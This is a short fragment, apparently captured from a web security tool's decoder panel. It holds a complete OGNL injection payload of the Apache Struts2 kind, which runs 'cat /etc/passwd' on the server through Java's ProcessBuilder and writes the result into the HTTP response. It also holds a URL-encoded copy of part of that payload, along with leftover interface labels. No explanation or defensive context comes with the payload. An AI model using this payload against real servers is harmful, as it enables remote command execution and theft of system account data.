 %{#a=(new java.lang.ProcessBuilder(new java.lang.String[]{"cat","/etc/passwd"})).redirectErrorStream(true).start(),#b=#a.getInputStream(),#c=new
java.io.InputStreamReader(#b),#d=new java.io.BufferedReader(#c),#e=new
char[50000],#d.read(#e),#f=#context.get("com.opensymphony.xwork2.dispatcher.HttpServletResponse"),#f.getWriter().println(new
java.lang.String(#e)),#f.getWriter().flush(),#f.getWriter().close()}
Text Hex ?
Decode as ...
Encode as ...
Hash ...
Smart decode
%74%65%72%28%29%2e%66%6c%75%73%68%28%29%2c%23%66%2e%67%65%74%57%72%69%74%65%72%28%29%2e%63%6c%6f%73%65%28%29%7d
Text Hex
Decode as ...
Encode as ...
Hash ...
Smart decode